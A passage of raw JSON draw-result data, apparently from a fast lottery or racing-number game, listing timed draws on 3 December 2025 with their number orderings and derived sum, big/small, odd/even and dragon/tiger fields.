12:14:18","preDrawIssue":33825692,"preDrawCode":"01,05,07,04,02,03,10,09,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:13:03","preDrawIssue":33825691,"preDrawCode":"08,09,07,02,04,01,10,05,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:11:48","preDrawIssue":33825690,"preDrawCode":"09,06,05,02,01,07,08,04,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:10:33","preDrawIssue":33825689,"preDrawCode":"03,09,04,07,02,06,10,05,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:09:18","preDrawIssue":33825688,"preDrawCode":"01,05,10,09,07,08,03,02,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:08:03","preDrawIssue":33825687,"preDrawCode":"08,06,07,03,09,04,02,10,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:06:48","preDrawIssue":33825686,"preDrawCode":"05,07,06,09,03,01,10,08,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:05:33","preDrawIssue":33825685,"preDrawCode":"03,06,10,09,08,07,05,01,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:04:18","preDrawIssue":33825684,"preDrawCode":"03,05,09,01,10,07,08,04,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:03:03","preDrawIssue":33825683,"preDrawCode":"06,09,03,04,05,08,01,02,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:01:48","preDrawIssue":33825682,"preDrawCode":"07,06,10,02,04,05,08,01,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:00:33","preDrawIssue":33825681,"preDrawCode":"10,01,03,02,06,09,05,07,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:59:18","preDrawIssue":33825680,"preDrawCode":"03,01,08,02,09,04,07,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:58:03","preDrawIssue":33825679,"preDrawCode":"07,01,08,04,05,09,06,03,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:56:48","preDrawIssue":33825678,"preDrawCode":"07,10,02,04,05,06,09,08,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:55:33","preDrawIssue":33825677,"preDrawCode":"08,03,04,05,01,10,07,09,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:54:18","preDrawIssue":33825676,"preDrawCode":"06,08,03,10,07,01,04,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:53:03","preDrawIssue":33825675,"preDrawCode":"09,10,04,03,05,08,01,02,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:51:48","preDrawIssue":33825674,"preDrawCode":"06,04,02,10,09,01,03,08,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:50:33","preDrawIssue":33825673,"preDrawCode":"04,10,05,06,07,09,03,02,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:49:18","preDrawIssue":33825672,"preDrawCode":"08,09,01,05,07,03,06,02,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:48:03","preDrawIssue":33825671,"preDrawCode":"08,09,03,01,06,02,05,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:46:48","preDrawIssue":33825670,"preDrawCode":"05,04,07,06,01,03,10,09,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:45:33","preDrawIssue":33825669,"preDrawCode":"09,10,04,02,07,01,08,03,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:44:18","preDrawIssue":33825668,"preDrawCode":"05,09,04,07,01,06,08,03,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:43:03","preDrawIssue":33825667,"preDrawCode":"09,07,08,10,05,06,01,04,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:41:48","preDrawIssue":33825666,"preDrawCode":"04,09,08,07,01,10,03,02,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:40:33","preDrawIssue":33825665,"preDrawCode":"10,09,01,05,03,08,02,04,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:39:18","preDrawIssue":33825664,"preDrawCode":"04,05,06,02,03,09,07,10,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:38:03","preDrawIssue":33825663,"preDrawCode":"01,09,03,08,02,04,06,10,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:36:48","preDrawIssue":33825662,"preDrawCode":"05,02,03,04,08,09,01,07,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:35:33","preDrawIssue":33825661,"preDrawCode":"02,05,09,10,06,03,08,04,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:34:18","preDrawIssue":33825660,"preDrawCode":"04,02,01,09,08,05,03,07,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:33:03","preDrawIssue":33825659,"preDrawCode":"05,07,03,09,02,10,08,06,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:31:48","preDrawIssue":33825658,"preDrawCode":"03,06,09,02,08,07,04,01,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:30:33","preDrawIssue":33825657,"preDrawCode":"04,07,10,05,08,06,03,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:29:18","preDrawIssue":33825656,"preDrawCode":"01,05,07,09,02,03,08,06,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:28:03","preDrawIssue":33825655,"preDrawCode":"08,07,09,04,06,05,10,02,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:26:48","preDrawIssue":33825654,"preDrawCode":"06,01,03,04,05,08,07,10,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:25:33","preDrawIssue":33825653,"preDrawCode":"03,02,07,09,05,04,06,08,01,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:24:18","preDrawIssue":33825652,"preDrawCode":"05,02,10,03,09,06,07,04,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:23:03","preDrawIssue":33825651,"preDrawCode":"07,04,06,10,09,08,03,05,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:21:48","preDrawIssue":33825650,"preDrawCode":"06,01,07,08,04,05,09,10,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:20:33","preDrawIssue":33825649,"preDrawCode":"06,05,01,09,03,04,10,02,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:19:18","preDrawIssue":33825648,"preDrawCode":"03,06,07,09,02,04,05,10,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:18:03","preDrawIssue":33825647,"preDrawCode":"08,07,02,05,03,01,10,04,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:16:48","preDrawIssue":33825646,"preDrawCode":"10,09,07,01,04,08,02,06,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:15:33","preDrawIssue":33825645,"preDrawCode":"08,03,01,04,06,07,09,05,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:14:18","preDrawIssue":33825644,"preDrawCode":"06,10,05,04,09,03,02,08,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:13:03","preDrawIssue":33825643,"preDrawCode":"06,08,05,09,03,07,02,04,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:11:48","preDrawIssue":33825642,"preDrawCode":"01,07,03,02,04,09,05,10,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:10:33","preDrawIssue":33825641,"preDrawCode":"07,02,06,05,01,04,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:09:18","preDrawIssue":33825640,"preDrawCode":"05,09,10,02,06,03,01,07,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:08:03","preDrawIssue":33825639,"preDrawCode":"02,10,05,08,06,04,07,09,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:06:48","preDrawIssue":33825638,"preDrawCode":"06,05,02,09,04,08,03,01,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:05:33","preDrawIssue":33825637,"preDrawCode":"02,08,04,06,05,01,07,03,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:04:18","preDrawIssue":33825636,"preDrawCode":"03,06,09,10,04,01,08,05,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:03:03","preDrawIssue":33825635,"preDrawCode":"06,02,07,03,08,05,01,10,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 11:01:48","preDrawIssue":33825634,"preDrawCode":"10,07,03,09,02,08,06,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 11:00:33","preDrawIssue":33825633,"preDrawCode":"03,06,01,02,10,07,05,08,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:59:18","preDrawIssue":33825632,"preDrawCode":"09,03,10,04,06,01,05,08,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:58:03","preDrawIssue":33825631,"preDrawCode":"01,05,06,08,07,02,04,03,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:56:48","preDrawIssue":33825630,"preDrawCode":"08,02,07,09,06,01,10,05,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:55:33","preDrawIssue":33825629,"preDrawCode":"01,07,06,08,09,10,02,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:54:18","preDrawIssue":33825628,"preDrawCode":"08,07,09,01,04,05,02,06,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:53:03","preDrawIssue":33825627,"preDrawCode":"09,04,01,05,06,08,10,07,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:51:48","preDrawIssue":33825626,"preDrawCode":"08,03,07,01,09,10,02,04,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:50:33","preDrawIssue":33825625,"preDrawCode":"01,09,05,03,02,08,06,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:49:18","preDrawIssue":33825624,"preDrawCode":"06,08,03,09,07,01,05,02,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:48:03","preDrawIssue":33825623,"preDrawCode":"01,07,10,08,04,03,09,06,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:46:48","preDrawIssue":33825622,"preDrawCode":"09,01,02,04,10,07,03,08,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:45:33","preDrawIssue":33825621,"preDrawCode":"04,03,08,05,06,02,09,07,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:44:18","preDrawIssue":33825620,"preDrawCode":"07,04,10,01,08,05,03,09,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:43:03","preDrawIssue":33825619,"preDrawCode":"10,04,05,01,03,08,02,09,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:41:48","preDrawIssue":33825618,"preDrawCode":"05,02,01,10,03,07,09,04,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:40:33","preDrawIssue":33825617,"preDrawCode":"08,06,05,04,07,09,03,01,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:39:18","preDrawIssue":33825616,"preDrawCode":"10,01,06,07,02,09,05,08,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:38:03","preDrawIssue":33825615,"preDrawCode":"02,10,09,07,04,01,05,06,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:36:48","preDrawIssue":33825614,"preDrawCode":"02,07,04,03,05,01,09,08,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:35:33","preDrawIssue":33825613,"preDrawCode":"04,08,06,01,10,09,07,05,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:34:18","preDrawIssue":33825612,"preDrawCode":"06,07,01,10,02,08,09,05,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:33:03","preDrawIssue":33825611,"preDrawCode":"07,05,03,06,10,08,09,01,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:31:48","preDrawIssue":33825610,"preDrawCode":"03,10,06,01,05,09,04,07,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:30:33","preDrawIssue":33825609,"preDrawCode":"08,04,07,10,02,06,01,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:29:18","preDrawIssue":33825608,"preDrawCode":"03,04,01,10,07,06,08,05,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:28:03","preDrawIssue":33825607,"preDrawCode":"07,01,05,02,09,10,06,08,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:26:48","preDrawIssue":33825606,"preDrawCode":"10,03,08,01,05,04,02,09,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:25:33","preDrawIssue":33825605,"preDrawCode":"08,01,04,07,09,06,05,10,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:24:18","preDrawIssue":33825604,"preDrawCode":"01,04,10,06,03,02,09,07,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:23:03","preDrawIssue":33825603,"preDrawCode":"01,09,07,02,08,06,04,03,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:21:48","preDrawIssue":33825602,"preDrawCode":"08,06,02,07,01,09,04,03,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:20:33","preDrawIssue":33825601,"preDrawCode":"01,06,03,09,02,10,05,07,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:19:18","preDrawIssue":33825600,"preDrawCode":"10,04,07,02,06,08,03,01,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:18:03","preDrawIssue":33825599,"preDrawCode":"03,08,10,04,09,07,01,05,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:16:48","preDrawIssue":33825598,"preDrawCode":"02,09,06,08,10,07,01,05,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:15:33","preDrawIssue":33825597,"preDrawCode":"04,10,08,03,05,06,09,01,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:14:18","preDrawIssue":33825596,"preDrawCode":"09,05,04,02,08,06,10,01,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:13:03","preDrawIssue":33825595,"preDrawCode":"02,07,01,05,06,10,09,04,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:11:48","preDrawIssue":33825594,"preDrawCode":"07,04,01,08,06,03,05,10,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:10:33","preDrawIssue":33825593,"preDrawCode":"09,07,03,10,06,08,04,02,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:09:18","preDrawIssue":33825592,"preDrawCode":"08,06,10,04,03,07,02,01,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:08:03","preDrawIssue":33825591,"preDrawCode":"03,07,06,10,09,02,04,08,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:06:48","preDrawIssue":33825590,"preDrawCode":"04,05,01,02,09,10,08,06,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 